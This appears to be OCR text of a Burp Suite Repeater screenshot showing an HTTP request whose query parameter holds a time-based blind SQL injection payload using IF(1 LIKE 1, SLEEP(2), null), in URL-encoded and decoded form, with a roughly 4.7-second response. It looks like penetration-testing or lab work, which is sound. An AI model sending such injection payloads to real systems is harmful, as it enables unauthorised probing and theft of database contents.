 Send
Cancel
< ▾
> ▾
Target:
HTTP/1
Request
Pretty Raw Hex
\n
1 GET =28%20AND%20(IF(1%20LIKE%201%2c%20SLEEP(2)%2c%20null))
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
Search
0 highlights
Inspector
Back
Query parameter
Name
Value
28%20AND%20(IF(1%20LIKE%201%
2c%20SLEEP(2)%2c%20null))
Decoded from: URL encoding
28 AND (IF(1 LIKE 1, SLEEP(2
), null))
Cancel
Apply changes
Inspector
Notes
Ready
| 4,711 millis